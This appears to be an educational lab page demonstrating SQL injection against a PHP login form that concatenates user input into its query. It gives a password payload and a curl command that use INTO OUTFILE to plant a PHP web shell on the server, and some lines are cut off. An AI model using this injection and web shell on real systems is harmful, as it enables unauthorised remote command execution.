 Insecure webform
This is a web form that that doesn't cleanse the variables in the backend. Follow the instructions to gain shell access to the server.
Login Form
Username john
Password mypass');SELECT "&lt;?php system($_GET['cmd']);" INTO OUTFIL
submit
Backend code
$username = $_POST['username'] ?? null;
$password = $_POST['password'] ?? null;
$sql = "SELECT * FROM user WHERE username='$username' AND password=MD5('$password')";
Step 1
Create malicious file on the host
Use the into outfile MySQL command to create a PHP script on the server that will run our commands.
Password: mypass');SELECT "<?php system($_GET['cmd']);" INTO OUTFILE "/var/www/web/images/system.php";'
Note: We need to use cURL here as the opening PHP tag causes issues in the browser.
curl -X POST "http://192.168.30.99/login.php" --data "username=damien&password=mypass');SELECT \"<?php system($_GE
Resulting SQL
SELECT * FROM user WHERE username='damien' AND password=MD5('mypass');select "<?php
system(['cmd'])" INTO OUTFILE "/var/www/web/images/system.php";'')